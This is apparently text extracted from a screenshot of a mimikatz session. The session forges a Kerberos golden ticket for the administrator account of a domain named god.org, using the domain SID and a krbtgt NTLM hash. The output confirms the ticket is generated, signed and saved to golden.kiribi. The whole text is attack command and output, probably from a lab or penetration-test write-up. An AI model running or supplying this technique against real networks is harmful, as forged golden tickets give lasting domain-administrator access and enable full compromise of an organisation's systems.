 mimikatz # kerberos::golden /admin:administrator /domain:god.org /sid:S-1-5-21-2
952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ticket
:golden.kiribi
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2022/3/8 17:01:55 ; 2032/3/5 17:01:55 ; 2032/3/5 17:01:55
-> Ticket : golden.kiribi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !